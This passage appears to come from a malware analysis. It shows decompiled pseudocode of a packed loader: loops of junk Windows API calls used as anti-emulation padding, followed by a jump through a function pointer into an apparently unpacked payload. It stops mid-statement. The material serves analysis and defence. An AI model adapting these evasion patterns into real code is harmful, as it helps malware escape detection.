 }
sub_43FC90(dword_8F1858, dwBytes, &unk_458170);
for ( j = 0; j < 0x3E7A3; ++j )
{
if ( dwBytes == 0x10 )
{
ListHead.Alignment = 0i64;
InterlockedPushEntrySList(&ListHead, &ListEntry);
}
GlobalFlags(0);
if ( j == 0x1E673 )
sub_43F5F0();
}
for ( k = 0; k < 0xDD9A7; ++k )
{
if ( dwBytes == 0xC01 )
{
GetBinaryTypeW(
L"vakagijuhicimayefiwu sejotijeleyumuh xevafeceduzediweluhejun bipawusigabekabayuwidej
&BinaryType);
InitiateSystemShutdownW(0, 0, 0, 0, 0);
}
}
(dword_8F1858)();
if ( dwBytes == 0x1144 )
雷神众测